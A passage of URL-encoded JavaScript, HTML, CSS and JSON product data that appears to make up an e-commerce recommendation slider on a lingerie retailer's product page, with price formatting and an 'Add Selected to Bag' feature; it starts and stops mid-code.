A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%20%20%20%20%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%20%20%20%20%0A%7D,%201,%20200,%2050)","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D,%22Image_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22starRating%22:%7B%22value%22:%223%22%7D,%22starRatingReview%22:%7B%22value%22:%2235%22%7D,%22Item_id%22:%7B%22value%22:%221001214%22%7D,%22sku%22:%7B%22value%22:%221001214%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22Title%22:%7B%22value%22:%22Perfect%2520partners%253A%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Font%22:%7B%22value%22:%22%22%7D,%22Title%20Size%22:%7B%22value%22:%2222%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22500%22%7D,%22Title%20Color%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%221001214%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Currency%20Position%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%22Recommendation%22:%7B%22value%22:278511,%22nested%22:%7B%22sku%22:%22sku%22,%22Name%22:%22name%22,%22was_price%22:%22list%20price%22,%22price%22:%22dy_display_price%22,%22Item_id%22:%22sku%22,%22url%22:%22url%22,%22Image_url%22:%22image_url%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:3,%22translations%22:%7B%7D%7D%7D%7D","Horizontal%20Scroller","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cinput%20type=%22checkbox%22%20id=%22$%7BName%7D%22%20name=%22$%7BName%7D%22%20data-listprice=%22$%7Bwas_price%7D%22%20data-price=%22$%7Bprice%7D%22%20value=%22$%7BItem_id%7D%22%20class=%22checkbox%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Clabel%20class=%22m-0%22%20for=%22$%7BName%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/label%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20padding-bottom:%200px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:left;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:5px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20position:%20relative;%0A%20%20display:%20flex;%0A%20%20flex-direction:row;%0A%20%20gap:%201rem;%0A%20%20overflow-x:%20scroll;%0A%20%20cursor:%20grab;%0A%20%20user-select:%20none;%0A%20%20padding-bottom:%201rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%0A%20%20display:%20flex;%0A%20%20flex-direction:%20row;%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%201px%20solid%20#c4c4c2;%0A%20%20border-radius:%205px;%0A%20%20padding:%200.5rem;%0A%20%20margin:%200.5rem%200;%0A%20%20min-width:%20300px;%0A%20%20width:%2028%25;%0A%20%20margin-left:%200.1rem;%0A%20%20margin-right:%200.1rem;%0A%20%20box-shadow:%200px%203px%205px%200px%20rgba(0,0,0,0.3);%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20input.checkbox%20%7B%0A%20%20%20%20min-height:%2020px;%0A%20%20%20%20min-width:%2020px;%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20label%7B%0A%20%20%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%20auto;%0A%20%20width:%20100%25;%0A%20%20display:%20flex;%0A%20%20flex-direction:%20column;%0A%20%20justify-content:%20space-around;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%20%20width:%20100%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20%20%20display:%20-webkit-box;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20-webkit-line-clamp:%201;%0A%20%20overflow:%20hidden;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%20%20grid-column:%20span%202%20/%20span%202;%0A%20%20margin:%20auto;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2016px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20%20%20width:%2095%25;%0A%20%20%20%20outline:1px%20solid%20gray;%0A%20%20%20%20margin:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image,%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20a%7B%0A%20%20user-select:%20none;%0A%20%20user-drag:%20none;%20%20%20%20%20%20/*%20Safari/old%20Chrome%20*/%0A%20%20-webkit-user-drag:%20none;%20%0A%20%20user-select:%20none;%20%20%20%20/*%20prevents%20selecting%20while%20dragging%20*/%0A%20%20pointer-events:%20auto;%20/*%20still%20clickable%20if%20needed%20*/%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20auto;%0A%20%20aspect-ratio:257/344;%0A%20%20max-height:%20100px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating.product-tile__ratings%20.yotpo-sr-bottom-right-panel:hover%20%7B%0A%20%20%20%20text-decoration:%20initial;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","DYO.waitForElement('#dy-recommendations-$%7BdyVariationId%7D',%20function()%20%7B%0A%20%20%20%20var%20POSITION_PREFIX%20=%20'1';%0A%20%20%20%20var%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0A%20%20%20%20var%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0A%20%20%20%20var%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0A%20%20%20%20var%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%20%20%20%20%0A%20%20%20%20var%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0A%20%20%20%20%0A%20%20%20%20console.log('Checkboxes%20initialized');%0A%20%20%20%20const%20checkboxes%20=%20document.querySelectorAll('.checkbox');%0A%20%20%20%20const%20addToCartInput%20=%20document.querySelector('.add-to-cart-url');%0A%20%20%20%20const%20addToCartButton%20=%20document.querySelector('.add-to-cart');%0A%20%20%20%20const%20originalButton%20=%20document.querySelector('.cart-and-ipay');%20%0A%20%20%20%20const%20stickyOriginalButton%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.ds-row.cart-and-ipay');%0A%20%20%20%20const%20stickyPdpPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.sales%20.value');%0A%0A%20%20%20%20let%20originalStickyPdpPrice%20=%20stickyPdpPrice%20?%20stickyPdpPrice.textContent.trim()%20:%20'';%0A%0A%20%20%20%20const%20stickyPdpListPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.strike-through.list%20.value');%0A%0A%20%20%20%20let%20originalStickyPdpListPrice%20=%20'';%0A%20%20%20%20if%20(stickyPdpListPrice)%20%7B%0A%20%20%20%20%20%20const%20listPriceNode%20=%20Array.from(stickyPdpListPrice.childNodes).find(function%20(node)%20%7B%0A%20%20%20%20%20%20%20%20return%20node.nodeType%20===%20Node.TEXT_NODE%20&&%20node.textContent.trim().match(/%5E%5B%5E%5Cd%5D*%5Cd/);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20originalStickyPdpListPrice%20=%20listPriceNode%20?%20listPriceNode.textContent.trim()%20:%20'';%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20addCurrencyToPrices();%0A%20%20%20%20formatPriceReviews();%0A%20%20%20%20formatPromoBadge();%0A%20%20%20%20%0A%20%20%20%20//%20Create%20the%20%22Add%20to%20Bag%22%20link%0A%20%20%20%20const%20addToBagLink%20=%20document.createElement('a');%0A%20%20%20%20addToBagLink.className%20=%20'add-to-cart%20ds-button%20ds-button-tertiary%20ds-button-block';%0A%20%20%20%20addToBagLink.style.display%20=%20'none';%0A%20%20%20%20addToBagLink.href%20=%20'';%0A%20%20%20%20addToBagLink.textContent%20=%20'Add%20Selected%20to%20Bag';%0A%20%20%20%20%0A%20%20%20%20//%20Create%20the%20%22Sticky%20Add%20to%20Bag%22%20link%0A%20%20%20%20const%20stickyAddToBagLink%20=%20document.createElement('a');%0A%20%20%20%20stickyAddToBagLink.className%20=%20'add-to-cart%20ds-button%20ds-button-block';%0A%20%20%20%20stickyAddToBagLink.style.display%20=%20'none';%0A%20%20%20%20stickyAddToBagLink.href%20=%20'';%0A%20%20%20%20stickyAddToBagLink.textContent%20=%20'Add%20Selected%20to%20Bag';%0A%0A%20%20%20%20%20%20%20%20//%20Insert%20it%20after%20the%20originalButton%0A%20%20%20%20if%20(originalButton%20&&%20originalButton.parentNode)%20%7B%0A%20%20%20%20%20%20%20%20originalButton.parentNode.insertBefore(addToBagLink,%20originalButton.nextSibling);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(stickyOriginalButton%20&&%20stickyOriginalButton.parentNode)%20%7B%0A%20%20%20%20%20%20%20%20stickyOriginalButton.parentNode.insertBefore(stickyAddToBagLink,%20stickyOriginalButton.nextSibling);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20if%20(window.matchMedia('(max-width:%201023px)').matches)%20%7B%0A%20%20%20%20%20%20const%20target%20=%20document.querySelector(%0A%20%20%20%20%20%20%20%20'div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg'%0A%20%20%20%20%20%20);%0A%0A%20%20%20%20%20%20if%20(!target)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Element%20not%20found.');%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.attributeName%20===%20'class')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20hasHide%20=%20target.classList.contains('hide');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('Class%20%22hide%22%20is%20now%20'%20+%20(hasHide%20?%20'present'%20:%20'removed'));%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20observer.observe(target,%20%7B%20attributes:%20true%20%7D);%0A%20%20%20%20%20%20%20%20console.log('Monitoring%20class%20changes%20on%20target%20element%20(%E2%89%A41023px)...');%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20console.log('Viewport%20is%20wider%20than%201023px.%20Observer%20not%20started.');%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20updateAddToCartUrl()%20%7B%0A%20%20%20%20%20%20%20%20console.log('Checkbox%20changed,%20updating%20URL');%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.value);%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20console.log(selectedValues)%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedListPriceValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.dataset.listprice);%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedPriceValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.dataset.price);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20totalList%20=%20selectedListPriceValues%0A%20%20%20%20%20%20%20%20%20%20.map(str%20=%3E%20parseFloat(str))%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20.reduce((sum,%20num)%20=%3E%20sum%20+%20num,%200);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20total%20=%20selectedPriceValues%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(str%20=%3E%20parseFloat(str))%0A%20%20%20%20%20%20%20%20%20%20%20%20.reduce((sum,%20num)%20=%3E%20sum%20+%20num,%200);%0A%20%20%20%20%0A%20%20%20%20if%20(window.matchMedia('(max-width:%201023px)').matches)%20%7B%0A%20%20%20%20%20%20%20%20//%20const%20originalStickyPdpPrice%20=%20stickyPdpPrice.textContent;%0A%20%20%20%20%20%20%20%20const%20stickyPdpListPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.strike-through.list%20.value');%0A%20%20%20%20%20%20%20%20//%20%E2%9C%85%20Always%20update%20sticky%20price,%20no%20matter%20how%20many%20are%20selected%0A%20%20%20%20%20%20%20%20if%20(stickyPdpPrice%20&&%20originalStickyPdpPrice)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20rawText%20=%20originalStickyPdpPrice;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20currencySymbol%20=%20rawText.match(/%5E%5B%5E%5Cd%5D+/)?.%5B0%5D%20%7C%7C%20'';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceValue%20=%20parseFloat(rawText.replace(/%5B%5E0-9.%5D/g,%20''))%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20totalPriceValue%20=%20priceValue%20+%20total;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyPdpPrice.textContent%20=%20currencySymbol%20+%20totalPriceValue.toFixed(2);%0A%20%20%20%20%20%20%20%20%7D%20%0A%0A%20%20%20%20%20%20%20%20if%20(stickyPdpListPrice%20&&%20originalStickyPdpListPrice)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20rawText%20=%20originalStickyPdpListPrice;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20currencySymbol%20=%20rawText.match(/%5E%5B%5E%5Cd%5D+/)?.%5B0%5D%20%7C%7C%20'';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceValue%20=%20parseFloat(rawText.replace(/%5B%5E0-9.%5D/g,%20''))%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20totalListPriceValue%20=%20priceValue%20+%20totalList;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20newPriceText%20=%20'%20'%20+%20currencySymbol%20+%20totalListPriceValue.toFixed(2)%20+%20'%20';%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceTextNode%20=%20Array.from(stickyPdpListPrice.childNodes).find(function%20(node)%20%7B%0A%20%20%20%20%20%20%20%